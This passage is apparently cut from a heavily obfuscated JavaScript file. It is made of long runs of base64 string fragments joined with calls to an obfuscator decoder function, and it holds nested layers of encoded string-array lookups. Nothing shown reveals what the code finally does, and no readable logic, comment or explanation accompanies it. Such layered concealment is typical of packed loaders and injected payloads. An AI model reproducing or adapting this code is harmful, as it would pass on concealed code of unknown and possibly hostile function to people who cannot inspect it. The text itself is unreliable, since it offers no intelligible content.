696181u(0x13b)+'KStKKDB4NGFkLCdNcFhaJykrSigweDFlZ'+_0x5696181u(0x309)+'tKKDB4NTEzLCcpNEJuJykrSigweDIxNSw'+'nZ1k0QycpK0ooMHg2ODcsJzBjUjcnKStK'+'KDB4Njg2LCdGRUhAJykrSigweDJiYiwnN'+'2ZaaycpK0ooMHgzY2IsJzFGZUYnKStKKD'+'B4MmI3LCdz')+('R2dZJykrSigweDZiOSwnV0Q3WCcpK0ooM'+'HgzNDMsJ09vVTEnKStKKDB4N2IyLCdjd2'+'0yJykrSigweDU3MSwnR25TSycpK0ooMHg'+'yMzAsJzFGZUYnKStKKDB4NTQzLCcxRmVG'+_0x5696181u(0x2a5)+'WMsJ3RuIXInKStKKDB4MjNhLCdFZkZtJy'+'krSigweDNmZSwnUyk4SScpK0ooMHg0MzY'+'sJzdzZ0onKStKKDB4NWZkLCc3c2dKJykr'+'SigweDQ4MCwnN2ZaaycpK0ooMHg2MWQsJ'+_0x5696181u(0x1a2)+'gweDY2ZiwnRkVIQCcpK0ooMHgyOWMsJ3l'+_0x5696181u(0x1b2)+_0x5696181u(0x285)+'VcnKStKKDB4NWZjLCckWkt2JykrSigweD'+'E5NSwnT29VMScpK0ooMHgxZTIsJ3AzKkg'+'nKStKKDB4MjRlLCcxRmVGJykrSigweDFl'+'NCwnelRpVycpK0ooMHg3NDYsJ3YyOEsnK'+'StKKDB4MzVkLCdZSEh3JykrSigweDRkNy'+_0x5696181u(0x301)+'KKDB4MmUxLCcxV3FEJykrSigweDYyZiwn'+'eUFdTicpK0ooMHg1MmIsJzFGZUYnKStKK'+'DB4NmQxLCd2MjhLJykrSigweDIxNiwnR2'+'F0WycpK0ooMHg0M2YsJzFGZUYnKStKKDB'+'4MzU2LCdmclJwJykrSigweDQ3ZCwnMGNS'+'NycpK0ooMHg1ZDQsJ1EjUFAnKStKKDB4M'+_0x5696181u(0x27e)+_0x5696181u(0x2ba)+'zLCcpNEJuJykrSigweDcyMSwnJDNUNCcp'+'K0ooMHg3NzksJ3NHZ1knKStKKDB4NTM5L'+'CcpNEJuJykrSigweDU2MCwnUEdMRCcpK0'+'ooMHg1MjQs')+(_0x5696181u(0x28f)+'igweDJlYSwnMVdxRCcpK0ooMHg1NWMsJ0'+'ZFSEAnKStKKDB4M2VhLCdvNHElJykrSig'+'weDRiOSwnZ2tNYScpK0ooMHg2ZDgsJ1lI'+_0x5696181u(0x2fb)+_0x5696181u(0x121)+'MnKStKKDB4MTZhLCduZmtUJykrSigweDJ'+'jMiwnZ2tNYScpK0ooMHg1MTYsJ2YqbXgn'+_0x5696181u(0x224)+'CwndG4hcicpK0ooMHgxZDgsJzdmWmsnKS'+_0x5696181u(0x149)+'ncWtuRCcpK0ooMHg3NTEsJ2ZyUnAnKStK'+'KDB4NDI5LCd1WEFOJykrSigweDU4NSwnZ'+'2tNYScpK0ooMHgxZDMsJ0ZFSEAnKStKKD'+'B4MjdhLCdvNHElJykrSigweDFiZSwnaiN'+'yYicpK0ooMHgzODAsJ0x1TFgnKStKKDB4'+_0x5696181u(0x211)+_0x5696181u(0x287)+'E5LCckWkt2JykrSigweDZhMSwnRkVIQCc'+_0x5696181u(0x260)+'LCc2Tk9VJykrSigweDI4MCwnN2ZaaycpK'+'0ooMHg2MDMsJ3p6am8nKStKKDB4NTliLC'+'d2MjhLJykrSigweDQ1NCwnZ2tNYScpK0o'+'oMHgzY2QsJyQzVDQnKStKKDB4MzhhLCck'+'M1Q0JykrSigweDVmZiwnZipteCcpK0ooM'+_0x5696181u(0x167)+_0x5696181u(0x220)+'0MGYsJ2YqbXgnKStKKDB4NGU5LCdna01h'+'JykrSigweDZiYiwnMUZlRicpK0ooMHg0Y'+_0x5696181u(0x213)+'krSigweDE5')+('NywnXnROZCcpK0ooMHgxZjgsJyhWc1onK'+'StKKDB4NWUxLCdvNHElJykrSigweDVjNi'+'wnZ2tNYScpK0ooMHg1YTcsJ3AzKkgnKSt'+_0x5696181u(0x345)+'Z1k0QycpK0ooMHg1MmUsJ3NHZ1knKStKK'+'DB4NzViLCdwMypIJykrSigweDc0ZCwnR2'+'5TSycpK0ooMHg0OGQsJ3lBXU4nKStKKDB'+'4NWY2LCdHYXRbJykrSigweDczOCwnMXBJ'+'MCcpK0ooMHg2NGIsJ2drTWEnKStKKDB4N'+'TVhLCdnWTRDJykrSigweDU3YywnMUZlRi'+'cpK0ooMHg2OTMsJ2hvOTYnKStKKDB4MWZ'+'iLCdHblNLJykrSigweDYxOSwnN2Zaaycp'+'K0ooMHg3ODMsJ2drTWEnKStKKDB4NGY4L'+'Cc2Tk9VJykrSigweDQwMywna2QpeCcpK0'+'ooMHgyYTksJzBjUjcnKStKKDB4MjAyLCd'+'jd20yJykrSigweDRjNCwnc0dnWScpK0oo'+'MHg3N2QsJ3AmJSgnKStKKDB4M2Y3LCdGb'+'2Q5JykrSigweDY4OCwncWZocScpK0ooMH'+'gzYzgsJ3Y1YkUnKStKKDB4NjlhLCdGb2Q'+_0x5696181u(0x323)+'YzksJzdmWmsnKStKKDB4NDQ2LCdna01hJ'+'ykrSigweDY4ZiwnJDNUNCcpK0ooMHgyYj'+_0x5696181u(0x1bb)+'rSigweDQ1MCwnKTRCbicpK0ooMHgxN2Us'+'J3pUaVcnKStKKDB4NzM2LCdvNHElJykrS'+'igweDM2MywndjViRScpK0ooMHg1MTIsJ3'+'AmJSgnKStKKDB4NmM4LCdedE5kJykrSig'+'weDYzMCwnZipteCcpK0ooMHg3MDksJ0ZF'+'SEAnKStKKDB4NWIyLCc2Tk9VJykrSigwe'+_0x5696181u(0x201)+'UnKStKKDB4')+(_0x5696181u(0x32f)+'icpK0ooMHgzYzYsJ1t5OFgnKStKKDB4ND'+'AxLCdZSEh3JykrSigweDUxNSwnKTRCbic'+'pK0ooMHg3OGYsJzdzZ0onKStKKDB4NjEy'+_0x5696181u(0x14e)+'0ooMHgzYTgsJ3lBXU4nKStKKDB4NmZhLC'+'duZmtUJykrSigweDY0ZSwnR2F0WycpK0o'+'oMHg0ZGYsJ150TmQnKStKKDB4MzA1LCdH'+_0x5696181u(0x219)+'HgzMmIsJ0VmRm0nKStKKDB4NTgwLCdna0'+'1hJykpKyhKKDB4NjdjLCc0VUZpJykrSig'+'weDIzOCwnZ1k0QycpK0ooMHg3MjAsJ3NH'+'Z1knKStKKDB4MWJkLCdnWTRDJykrSigwe'+_0x5696181u(0x171)+_0x5696181u(0x256)+'0MiwnJFpLdicpK0ooMHgxOGEsJ3pUaVcn'+'KStKKDB4NDQ5LCdXRDdYJykrSigweDYwM'+'SwnenpqbycpK0ooMHgxZGEsJ2drTWEnKS'+_0x5696181u(0x255)+'nMVdxRCcpK0ooMHg2ZjEsJ2dZNEMnKStK'+_0x5696181u(0x2cc)+_0x5696181u(0x1f4)+_0x5696181u(0x26f)+_0x5696181u(0x2c1)+'MzY1LCdTYl1TJykrSigweDc5ZiwnKFZzW'+'icpK0ooMHgzYzEsJ1EjUFAnKStKKDB4NT'+'E3LCdnWTRDJykrSigweDE5MCwnMXBJMCc'+'pK0ooMHg2M2EsJzFwSTAnKStKKDB4M2I4'+'LCcxcEkwJykrSigweDI0Yywnc0dnWScpK'+'0ooMHgzNzksJ2ZyUnAnKStKKDB4MWVlLC'+'d6VGlXJykr')+(_0x5696181u(0x240)+_0x5696181u(0x30a)+'gweDZmMiwna2QpeCcpK0ooMHgzZTIsJ0V'+'mRm0nKStKKDB4MzhmLCdPb1UxJykrSigw'+_0x5696181u(0x2e6)+_0x5696181u(0x20e)+'IxZSwndG4hcicpK0ooMHg0NWYsJ3AzKkg'+_0x5696181u(0x264)+'OSwnV0Q3WCcpK0ooMHg2OWYsJzFGZUYnK'+_0x5696181u(0x320)+_0x5696181u(0x28b)+'KKDB4MWI2LCdedE5kJykrSigweDc2OCwn'+'MXBJMCcpK0ooMHg2YmUsJ2tkKXgnKStKK'+_0x5696181u(0x129)+'NyYicpK0ooMHgyNTAsJzZOT1UnKStKKDB'+_0x5696181u(0x26b)+'VScpK0ooMHg1YTksJ1MpOEknKStKKDB4N'+_0x5696181u(0x164)+'cpK0ooMHg1ZjUsJ1t5OFgnKStKKDB4MmY'+_0x5696181u(0x275)+'K0ooMHg1MzgsJ3Y1YkUnKStKKDB4MjVhL'+_0x5696181u(0x14a)+_0x5696181u(0x2bb)+_0x5696181u(0x293)+'MHg1MGEsJzZOT1UnKStKKDB4NGNjLCdFZ'+'kZtJykrSigweDZlNywndG4hcicpK0ooMH'+_0x5696181u(0x341)+'QJykrSigweDM0YywnMGNSNycpK0ooMHg2'+'YWIsJ3NHZ1knKStKKDB4NjcyLCd6empvJ'+_0x5696181u(0x137)+'AsJ2ojcmIn')+('KStKKDB4MWVkLCcxRmVGJykrSigweDQwN'+'SwnU2JdUycpK0ooMHg0YmYsJzFGZUYnKS'+_0x5696181u(0x22d)+'nUyk4SScpK0ooMHgxYWEsJ3Y1YkUnKStK'+'KDB4NjYyLCdPb1UxJykrSigweDE4Ziwnc'+'WtuRCcpK0ooMHg0ZWQsJ0ZFSEAnKStKKD'+'B4MjMxLCdPb1UxJykrSigweDJkZSwnMGN'+'SNycpK0ooMHgyYzEsJ3p6am8nKStKKDB4'+_0x5696181u(0x1ff)+_0x5696181u(0x1ec)+'ljLCd2NWJFJykrSigweDY2YywnNFVGaSc'+_0x5696181u(0x1eb)+_0x5696181u(0x15d)+'0ooMHgyOWEsJ3RuIXInKStKKDB4NjQyLC'+'dobzk2JykrSigweDE4ZSwndG4hcicpK0o'+'oMHg2NTAsJ3p6am8nKSksZFtKKDB4NTFi'+_0x5696181u(0x191)+'mV0dXJuIHErczt9LGRbSigweDM3OCwnen'+_0x5696181u(0x1f0)+'vJyxkW0ooMHgxZTksJzFXcUQnKV09Sigw'+'eDY2NywnKTRCbicpK0ooMHg0NDQsJ0VmR'+_0x5696181u(0x1c2)+_0x5696181u(0x34c)+'nKStKKDB4Mjc1LCdedE5kJykrSigweDFm'+'ZiwnbzRxJScpK0ooMHg1ODMsJ1dEN1gnK'+_0x5696181u(0x1b6)+'wnbmZrVCcpK0ooMHgyNzgsJ2drTWEnKSt'+'KKDB4NGU4LCdQR0xEJykrSigweDM4Yiwn'+'MVdxRCcpK0ooMHg0OGMsJ25ma1QnKStKK'+'DB4MWZhLCcwY1I3JykrSigweDVkYywnJF'+'pLdicpK0oo')+(_0x5696181u(0x30b)+'EJuJykrSigweDNhNSwnJFpLdicpK0ooMH'+_0x5696181u(0x23d)+'QJykrSigweDIyYywnZipteCcpK0ooMHg1'+'ODQsJ1BHTEQnKStKKDB4NzA4LCd6VGlXJ'+'ykrSigweDFmOSwnR25TSycpK0ooMHg1Mj'+'EsJ3FmaHEnKStKKDB4MmE0LCdZSEh3Jyk'+'rSigweDdhYiwnRm9kOScpK0ooMHgxOWUs'+'J1BHTEQnKStKKDB4MjZkLCc3ZlprJykrS'+'igweDM0MiwnT29VMScpK0ooMHgyMTEsJ3'+'FrbkQnKStKKDB4NWNlLCdTYl1TJykrSig'+'weDE4OSwnUSNQUCcpK0ooMHg2OTcsJ2tk'+'KXgnKStKKDB4NTkxLCd5QV1OJykrSigwe'+'DNjOSwnMGNSNycpK0ooMHg0MTIsJ3AzKk'+'gnKStKKDB4MWQyLCcxcEkwJykrSigweDN'+'iYSwnaiNyYicpK0ooMHg0ZGIsJ25ma1Qn'+_0x5696181u(0x12e)+'iwncWZocScpK0ooMHgyNjEsJ1NiXVMnKS'+_0x5696181u(0x2a1)+'nKFZzWicpK0ooMHg3NjEsJyQzVDQnKStK'+'KDB4NGRjLCdqI3JiJykrSigweDYxYiwnK'+'TRCbicpK0ooMHg1MjYsJ09vVTEnKStKKD'+'B4M2FiLCc3c2dKJykrSigweDY4MSwnRkV'+_0x5696181u(0x317)+'NWQ5LCdedE5kJykrSigweDVkZiwndjViR'+'ScpK0ooMHg1MjgsJ2hvOTYnKStKKDB4Mm'+'ZmLCdXRDdYJykrSigweDU0ZiwnTXBYWic'+'pK0ooMHg2MDQsJ2tkKXgnKStKKDB4Mjk0'+_0x5696181u(0x15c)+'0ooMHg3OTcsJzFwSTAnKStKKDB4NDRiLC'+'c0VUZpJykr')+('SigweDY1YSwnRm9kOScpK0ooMHg1ZDcsJ'+'1EjUFAnKStKKDB4NmU4LCdFZkZtJykrSi'+_0x5696181u(0x331)+_0x5696181u(0x1b4)+'eDNlNywnZnJScCcpK0ooMHgyY2MsJ2tkK'+'XgnKStKKDB4MzM2LCd1WEFOJykrSigweD'+'ZiYSwnJFpLdicpK0ooMHg3MGMsJ2N3bTI'+'nKStKKDB4NGUxLCcpNEJuJykrSigweDNm'+_0x5696181u(0x1b7)+'StKKDB4NjBmLCdwMypIJykrSigweDQ5Yi'+'wnRm9kOScpK0ooMHgxODYsJ3RuIXInKSt'+'KKDB4NDYyLCdQR0xEJykrSigweDJkZiwn'+_0x5696181u(0x24f)+_0x5696181u(0x290)+'RpVycpK0ooMHg1ZTAsJ3NHZ1knKStKKDB'+'4M2E3LCckWkt2JykrSigweDZmNiwnY3dt'+'MicpK0ooMHg1YjgsJ3YyOEsnKStKKDB4N'+'GRlLCdGb2Q5JykrSigweDNkYiwnXnROZC'+'cpK0ooMHgyM2UsJ3p6am8nKStKKDB4MTg'+_0x5696181u(0x280)+'K0ooMHg2MTgsJ01wWFonKStKKDB4NTdiL'+'CdMdUxYJykrSigweDZiNSwnZnJScCcpK0'+'ooMHg1OGQsJ1lISHcnKStKKDB4MzdmLCc'+'0VUZpJykrSigweDVhZiwnZipteCcpK0oo'+_0x5696181u(0x1c3)+_0x5696181u(0x1ba)+_0x5696181u(0x16a)+'iJykrSigweDMxZCwnN3NnSicpK0ooMHg0'+'ODIsJ1dEN1gnKStKKDB4Mzg1LCdjd20yJ'+_0x5696181u(0x2d3)+'MsJ3AmJSgn')+(_0x5696181u(0x17c)+'ywnTXBYWicpK0ooMHgyMDMsJ1EjUFAnKS'+_0x5696181u(0x18f)+'nNk5PVScpK0ooMHg2YjgsJ2hvOTYnKStK'+'KDB4NDViLCd2NWJFJykrSigweDFhOSwnR'+'m9kOScpK0ooMHgyYjEsJ25ma1QnKStKKD'+'B4MmM1LCdrZCl4JykrSigweDNmYywnbzR'+'xJScpK0ooMHgxNmQsJzFGZUYnKStKKDB4'+'NjI5LCdmKm14JykrSigweDI2YiwnNk5PV'+'ScpK0ooMHg1Y2EsJ3pUaVcnKStKKDB4Mj'+_0x5696181u(0x300)+'pK0ooMHg3NDQsJ3VYQU4nKStKKDB4NjBj'+_0x5696181u(0x266)+'0ooMHg0NGQsJyk0Qm4nKStKKDB4NWQ4LC'+'dzR2dZJykrSigweDFlNSwnNk5PVScpK0o'+'oMHg3NWYsJ2drTWEnKStKKDB4NjYwLCdx'+'a25EJykrSigweDRkMCwncDMqSCcpK0ooM'+'HgyYTIsJzdmWmsnKStKKDB4NDI4LCdrZC'+_0x5696181u(0x23f)+'1MDYsJ3VYQU4nKStKKDB4MmRiLCdedE5k'+_0x5696181u(0x33a)+_0x5696181u(0x139)+'krSigweDY3NSwnMGNSNycpK0ooMHg3YWE'+'sJ2YqbXgnKStKKDB4M2YwLCdbeThYJykr'+_0x5696181u(0x291)+'3NHZ1knKStKKDB4NzNiLCdnWTRDJykrSi'+'gweDIxMiwnZipteCcpK0ooMHg2NTEsJ28'+_0x5696181u(0x32c)+'eDQxOCwnRm9kOScpK0ooMHgxODUsJ1EjU'+'FAnKStKKDB4MzEzLCckWkt2JykrSigweD'+'c2NCwnaG85')+(_0x5696181u(0x251)+'zIzLCd6VGlXJykrSigweDIzMiwncCYlKC'+'cpK0ooMHgzYjMsJ2YqbXgnKStKKDB4MWY'+_0x5696181u(0x225)+'K0ooMHgzOWYsJ1MpOEknKStKKDB4MWM0L'+_0x5696181u(0x1fb)+'ooMHg2N2IsJ2tkKXgnKStKKDB4MjQ3LCc'+'wY1I3JykrSigweDNlZSwncCYlKCcpK0oo'+'MHgzYzUsJ1MpOEknKStKKDB4NjFmLCdvN'+'HElJykrSigweDQ3NywncWZocScpK0ooMH'+'g1MGIsJyQzVDQnKStKKDB4NmEwLCdobzk'+'2JykrSigweDRkOCwnN3NnSicpK0ooMHg1'+'YTAsJ1NiXVMnKStKKDB4MzMxLCdMdUxYJ'+'ykrSigweDcxYywndVhBTicpK0ooMHg2Mm'+'MsJ3AmJSgnKStKKDB4M2U1LCdHblNLJyk'+'rSigweDM1YiwnKTRCbicpK0ooMHg2NDks'+'J3pUaVcnKStKKDB4MTdmLCc0VUZpJykrS'+'igweDM5ZSwnc0dnWScpK0ooMHg0OWUsJz'+_0x5696181u(0x14c)+'weDZhOCwnaiNyYicpK0ooMHgyOWIsJzZO'+'T1UnKStKKDB4NGI3LCdxa25EJykrSigwe'+_0x5696181u(0x226)+'knKStKKDB4MjE3LCcxRmVGJykrSigweDU'+'zYiwncWZocScpK0ooMHgyYTAsJ3AmJSgn'+'KStKKDB4MmZkLCcxV3FEJykrSigweDQwY'+'iwnUEdMRCcpK0ooMHg3MTIsJ2ZyUnAnKS'+'tKKDB4Mzg5LCdPb1UxJykrSigweDZkOSw'+_0x5696181u(0x166)+'SigweDY1OCwnNk5PVScpK0ooMHg1NGMsJ'+'3p6am8nKStKKDB4NDA4LCdbeThYJykrSi'+'gweDRkNCwn')+('djI4SycpK0ooMHgxZjUsJ01wWFonKStKK'+'DB4MzRmLCdobzk2JykrSigweDMyMCwnV0'+'Q3WCcpK0ooMHg3MjgsJzdmWmsnKStKKDB'+_0x5696181u(0x1bd)+'TicpK0ooMHgyY2EsJ3RuIXInKStKKDB4N'+_0x5696181u(0x30f)+_0x5696181u(0x144)+_0x5696181u(0x32a)+'K0ooMHg3MDAsJ1lISHcnKStKKDB4MjlmL'+'CdFZkZtJykrSigweDQzMywnNk5PVScpK0'+'ooMHgyYTUsJ280cSUnKStKKDB4MWFjLCd'+'TYl1TJykrSigweDIyNCwnNk5PVScpK0oo'+_0x5696181u(0x19c)+_0x5696181u(0x186)+'g3OWQsJ09vVTEnKStKKDB4NDYxLCcpNEJ'+'uJykrSigweDJmYiwnU2JdUycpK0ooMHg1'+'ZDMsJ3VYQU4nKStKKDB4NTYyLCd2NWJFJ'+'ykrSigweDE5NCwnN3NnSicpK0ooMHg2OT'+'YsJ0ZvZDknKStKKDB4NjdhLCdRI1BQJyk'+_0x5696181u(0x1f2)+_0x5696181u(0x2e0)+'igweDMyOCwna2QpeCcpK0ooMHgyNmYsJ3'+'VYQU4nKStKKDB4M2JjLCdwMypIJykrSig'+_0x5696181u(0x2a9)+_0x5696181u(0x333)+'DNjYSwnWUhIdycpK0ooMHgzMmEsJ2ojcm'+'InKStKKDB4NDFkLCdbeThYJykrSigweDR'+'jYiwnRkVIQCcpK0ooMHgyNTMsJ2hvOTYn'+'KStKKDB4NmQwLCdGRUhAJykrSigweDQyM'+'SwneUFdTicpK0ooMHg2OWMsJ280cSUnKS'+_0x5696181u(0x13d))+('LCd5QV1OJykrSigweDQ2YSwnTHVMWCcpK'+_0x5696181u(0x1e5)+_0x5696181u(0x131)+_0x5696181u(0x245)+'ZmhxJykrSigweDVlNCwnTHVMWCcpK0ooM'+'Hg1YTIsJzFGZUYnKStKKDB4NzI0LCdPb1'+_0x5696181u(0x2c4)+_0x5696181u(0x12c)+_0x5696181u(0x2be)+'DEsJ3RuIXInKStKKDB4MWY3LCc3ZlprJy'+'krSigweDI0NSwncDMqSCcpK0ooMHg1ZDY'+'sJ3lBXU4nKStKKDB4NjJiLCdRI1BQJykr'+'SigweDVlOCwna2QpeCcpK0ooMHg0ZmIsJ'+'150TmQnKStKKDB4NDcyLCc0VUZpJykrSi'+'gweDY4NSwnRm9kOScpK0ooMHg0ODEsJ3F'+'maHEnKStKKDB4NzQ5LCd6empvJykrSigw'+_0x5696181u(0x173)+_0x5696181u(0x125)+_0x5696181u(0x2f7)+'nKStKKDB4NzhjLCdPb1UxJykrSigweDM5'+'MiwnNk5PVScpK0ooMHg1ZjQsJ3FrbkQnK'+'StKKDB4MjJkLCdzR2dZJykrSigweDM5NC'+'wnMXBJMCcpK0ooMHgyYmEsJyk0Qm4nKSt'+'KKDB4MTg4LCdvNHElJykrSigweDYyYSwn'+_0x5696181u(0x2eb)+'DB4NzczLCdTKThJJykrSigweDMyMSwnY3'+'dtMicpK0ooMHg2ZGUsJ0ZFSEAnKStKKDB'+'4NzAzLCc3c2dKJykrSigweDFhNSwnR2F0'+'WycpK0ooMHgzOTMsJ3YyOEsnKStKKDB4N'+_0x5696181u(0x261)+_0x5696181u(0x2dd))+('N2MsJzFwSTAnKStKKDB4NzI5LCc3ZlprJ'+'ykrSigweDVmMSwndjI4SycpK0ooMHg2ZW'+'YsJ0ZvZDknKStKKDB4MzQ0LCdFZkZtJyk'+'rSigweDYxNSwnKFZzWicpK0ooMHgxZjQs'+'JzdzZ0onKStKKDB4M2UzLCdGRUhAJykrS'+_0x5696181u(0x2e4)+'ZyUnAnKStKKDB4NThhLCdGb2Q5JykrSig'+_0x5696181u(0x21d)+'am8nKStKKDB4MmYwLCcxV3FEJykrSigwe'+'DZmZCwndG4hcicpK0ooMHg0YTEsJzdzZ0'+'onKStKKDB4NmJjLCdxa25EJykrSigweDc'+_0x5696181u(0x2f4)+'KStKKDB4M2JkLCdqI3JiJykrSigweDU3N'+'SwnbzRxJScpK0ooMHg1NDIsJ3AmJSgnKS'+'tKKDB4NDIyLCdqI3JiJykrSigweDQ0YSw'+'nbzRxJScpK0ooMHg0ZjAsJ1BHTEQnKStK'+_0x5696181u(0x178)+'1k0QycpK0ooMHgzMTAsJ3AmJSgnKStKKD'+'B4NDljLCdFZkZtJykrSigweDMyNSwnKTR'+'CbicpK0ooMHgyNmUsJ3lBXU4nKStKKDB4'+'NTZkLCdPb1UxJykrSigweDIyMywnUEdMR'+'CcpK0ooMHgzYTQsJ0duU0snKStKKDB4NT'+'c5LCdna01hJykrSigweDUwZiwnRm9kOSc'+'pK0ooMHgxNzksJzZOT1UnKStKKDB4NmQy'+'LCdmKm14JykrSigweDZlMiwnZ1k0QycpK'+'0ooMHgyZTksJ2N3bTInKStKKDB4NGE5LC'+'dobzk2JykrSigweDE3MSwnXnROZCcpK0o'+'oMHgyOTMsJ3NHZ1knKStKKDB4MmFiLCdm'+'clJwJykrSigweDcxNCwnR2F0WycpK0ooM'+'Hg3OTEsJ0VmRm0nKStKKDB4MjA4LCdrZC'+'l4JykrSigw')+('eDFhNCwnUSNQUCcpK0ooMHg0MmQsJ2drT'+'WEnKStKKDB4MWIxLCdHYXRbJykrSigweD'+'M2ZiwnbmZrVCcpK0ooMHg1MTQsJ3NHZ1k'+'nKStKKDB4NDFiLCdqI3JiJykrSigweDJk'+'NywnMUZlRicpK0ooMHg3YTUsJ3NHZ1knK'+'StKKDB4NDk5LCdQR0xEJykrSigweDcwNy'+'wnUEdMRCcpK0ooMHg1ZWYsJzFwSTAnKSt'+'KKDB4NzNjLCdvNHElJykrSigweDU3Mywn'+_0x5696181u(0x2ed)+'DB4NzEwLCdNcFhaJykrSigweDczYSwndG'+_0x5696181u(0x1da)+'4NGI2LCd5QV1OJykrSigweDcwZiwnTHVM'+_0x5696181u(0x141)+'WEzLCdZSEh3JykrSigweDY4NCwnelRpVy'+_0x5696181u(0x1dc)+'iLCdwJiUoJykrSigweDMyNiwnN2Zaaycp'+'K0ooMHgyMzksJyk0Qm4nKStKKDB4MjI4L'+'CcpNEJuJykrSigweDY5MCwncWZocScpK0'+'ooMHgyNjMsJzRVRmknKStKKDB4M2U5LCd'+'6empvJykrSigweDRmNiwncWZocScpK0oo'+_0x5696181u(0x185)+'UZpJykrSigweDZlMSwndG4hcicpK0ooMH'+'g3NDMsJ3FrbkQnKStKKDB4M2ZiLCdobzk'+'2JykrSigweDFjZSwnelRpVycpK0ooMHg2'+'MDgsJ1dEN1gnKStKKDB4MjlkLCdHYXRbJ'+'ykrSigweDIwNywnR2F0WycpK0ooMHg3OT'+'QsJ2ojcmInKStKKDB4NmIwLCdTYl1TJyk'+_0x5696181u(0x16c)+_0x5696181u(0x268)+'igweDJhYywna2QpeCcpK0ooMHgyNDMsJ0'+'duU0snKStK')+(_0x5696181u(0x17a)+'29VMScpK0ooMHg0MWUsJ3AmJSgnKStKKD'+'B4NDNhLCdXRDdYJykrSigweDZmNywndG4'+'hcicpK0ooMHgxZmUsJ2YqbXgnKStKKDB4'+'NzU2LCdwJiUoJykrSigweDI0NiwnUyk4S'+'ScpK0ooMHg0OGEsJ25ma1QnKSkrKEooMH'+'g3NzcsJ2YqbXgnKStKKDB4NzAxLCc2Tk9'+'VJykrSigweDJhOCwnW3k4WCcpK0ooMHgx'+'ODIsJ1EjUFAnKStKKDB4NTFhLCdmKm14J'+'ykrSigweDI3MywnelRpVycpK0ooMHg0NG'+'MsJzdzZ0onKStKKDB4NjIxLCdedE5kJyk'+'rSigweDY2MywnMUZlRicpK0ooMHg3NzUs'+_0x5696181u(0x143)+'igweDUyMCwnXnROZCcpK0ooMHgyYWYsJ3'+_0x5696181u(0x28d)+'weDIxYSwncDMqSCcpK0ooMHg1NTcsJyQz'+'VDQnKStKKDB4NWNmLCduZmtUJykrSigwe'+'DY3MCwncWtuRCcpK0ooMHg1NzcsJ1t5OF'+'gnKStKKDB4NzBkLCdobzk2JykrSigweDY'+'zNCwnUSNQUCcpK0ooMHg2ZWQsJ0ZFSEAn'+'KStKKDB4NjQ1LCdGb2Q5JykrSigweDY3Z'+'iwncWZocScpK0ooMHgyNzEsJ2N3bTInKS'+'tKKDB4NGI0LCdGRUhAJykrSigweDdiMSw'+_0x5696181u(0x2a0)+'KDB4MzQ2LCdxZmhxJykrSigweDdiMCwne'+'lRpVycpK0ooMHg1YjksJzdzZ0onKStKKD'+'B4NGY5LCc3c2dKJykrSigweDI5NywnWUh'+'IdycpK0ooMHg3N2IsJ1EjUFAnKStKKDB4'+'NjRjLCdnWTRDJykrSigweDY5YiwnTHVMW'+_0x5696181u(0x2e7)+'NmLCdmKm14')+('JykrSigweDZhYywnT29VMScpK0ooMHg3N'+'mQsJ1lISHcnKStKKDB4NWJiLCdPb1UxJy'+'krSigweDJhNiwncWtuRCcpK0ooMHg0YTg'+_0x5696181u(0x252)+'SigweDQzMCwnN2ZaaycpK0ooMHg2NDQsJ'+'1BHTEQnKStKKDB4MjRmLCdrZCl4JykrSi'+'gweDJiZSwnMUZlRicpK0ooMHg1ODksJ01'+'wWFonKStKKDB4NjE3LCdmKm14JykrSigw'+'eDIzYywnRkVIQCcpK0ooMHg0YzIsJ3VYQ'+_0x5696181u(0x1ca)+'M2MiwnRkVIQCcpK0ooMHgyNDQsJ2hvOTY'+_0x5696181u(0x351)+'OCwnRkVIQCcpK0ooMHgyZDYsJzFXcUQnK'+_0x5696181u(0x2b8)+'wnZ2tNYScpK0ooMHgxN2MsJ3RuIXInKSt'+_0x5696181u(0x130)+'MVdxRCcpK0ooMHg1ZjAsJzFwSTAnKStKK'+'DB4NDlkLCdwJiUoJykrSigweDI5MiwnN3'+'NnSicpK0ooMHg3MjYsJzFGZUYnKStKKDB'+'4NjZlLCd6empvJykrSigweDY2OSwnNk5P'+'VScpK0ooMHgzOGQsJzdzZ0onKStKKDB4N'+'TcyLCc3ZlprJykrSigweDM5OCwnR25TSy'+'cpK0ooMHgyNDksJzBjUjcnKStKKDB4MTl'+'kLCc3c2dKJykrSigweDZmOSwneUFdTicp'+_0x5696181u(0x308)+'Cc3c2dKJykrSigweDFkZiwnNFVGaScpK0'+'ooMHg0ZDMsJzRVRmknKStKKDB4M2U2LCd'+'jd20yJykrSigweDNkOSwnZnJScCcpK0oo'+'MHg3NjcsJ0dhdFsnKStKKDB4NzhlLCcwY'+'1I3JykrSigweDE2ZiwnJFpLdicpK0ooMH'+_0x5696181u(0x12b))+('SHcnKStKKDB4MmViLCcxcEkwJykrSigwe'+'DIyZSwneUFdTicpK0ooMHgxZGUsJ2ojcm'+'InKStKKDB4NTRlLCdXRDdYJykrSigweDU'+'1MCwnKFZzWicpK0ooMHg1YTUsJ1BHTEQn'+'KStKKDB4NTlkLCdxa25EJykrSigweDRlZ'+_0x5696181u(0x2c7)+_0x5696181u(0x1d2)+'nW3k4WCcpK0ooMHgzMjQsJ3NHZ1knKStK'+'KDB4MWIyLCdMdUxYJykrSigweDU2MSwnN'+_0x5696181u(0x2b0)+'B4Nzc0LCdna01hJykrSigweDVlNiwnWUh'+'IdycpK0ooMHgzOTcsJ1NiXVMnKStKKDB4'+'NTA4LCdGRUhAJykrSigweDVjZCwnR25TS'+'ycpK0ooMHgyNWMsJ01wWFonKStKKDB4NW'+'MyLCcoVnNaJykrSigweDY2ZCwndjI4Syc'+'pK0ooMHgzZDQsJzFGZUYnKStKKDB4NDJj'+'LCdZSEh3JykrSigweDU0NCwnRkVIQCcpK'+_0x5696181u(0x1d6)+'c3ZlprJykrSigweDIwNSwncDMqSCcpK0o'+'oMHgyZGMsJ0x1TFgnKStKKDB4NGNlLCdw'+_0x5696181u(0x1b0)+_0x5696181u(0x28c)+'JuJykrSigweDU3OCwnaiNyYicpK0ooMHg'+'zMDYsJ0ZFSEAnKStKKDB4NzU3LCckM1Q0'+'JykrSigweDFiOSwndVhBTicpK0ooMHg0Y'+_0x5696181u(0x172)+'krSigweDY0MCwncWZocScpK0ooMHg3MmU'+_0x5696181u(0x2cb)+_0x5696181u(0x16f)+_0x5696181u(0x244)+'gweDYzZSwn')+('USNQUCcpK0ooMHgzMTgsJ0dhdFsnKStKK'+'DB4NmNmLCdmKm14JykrSigweDVmOSwnR2'+'F0WycpK0ooMHg2MzksJ1MpOEknKStKKDB'+'4MjU2LCc0VUZpJykrSigweDQyYSwnelRp'+_0x5696181u(0x1b9)+'D